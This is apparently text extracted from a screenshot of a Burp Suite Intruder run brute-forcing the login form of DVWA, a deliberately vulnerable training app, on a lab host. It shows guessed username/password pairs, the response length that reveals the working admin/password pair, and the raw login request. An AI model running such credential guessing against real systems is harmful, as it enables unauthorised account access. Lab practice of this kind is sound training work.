 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redir... Timeout Length Comment
25 admin password 200 1 5032
0 200 1 1590 baseline request
1 111 200 1 1590
2 test 200 1 1590
3 lab 200 1 1590
4 hacker 200 1 1590
5 admin 200 1 1590
6 111 test 200 1 1590
7 test test 200 1 1590
8 lab test 200 1 1590
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 10.0.0.5
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en,de;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.5/dvwa/login.php
Cookie: security=high; PHPSESSID=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=admin&password=password&Login=Login
? < + > Type a search term 0 matches
Finished